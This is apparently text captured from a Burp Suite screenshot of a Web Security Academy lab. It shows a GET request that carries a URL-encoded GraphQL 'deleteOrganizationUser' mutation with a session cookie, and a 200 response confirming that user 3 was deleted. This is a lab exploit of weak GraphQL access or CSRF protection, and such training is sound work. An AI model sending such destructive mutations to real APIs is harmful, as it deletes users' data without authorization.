 Request
Pretty Raw Hex \n
1 GET /api?query=
mutation+%7B%0A%09deleteOrganizationUser%28input%3A%7Bid%3A+3%7D%29+%7B%
0A%09%09user+%7B%0A%09%09%09id%0A%09%09%7D%0A%09%7D%0A%7D HTTP/1.1
2 Host: 0a5f00db0343bcb087955d6c004c00b8.web-security-academy.net
3 Cookie: session=o8ldsnGDJkiKSsHtzpbXsZB9G2nKYU8y
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 97
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
10 "user":{
11 "id":3
12 }
13 }
14 }
15 }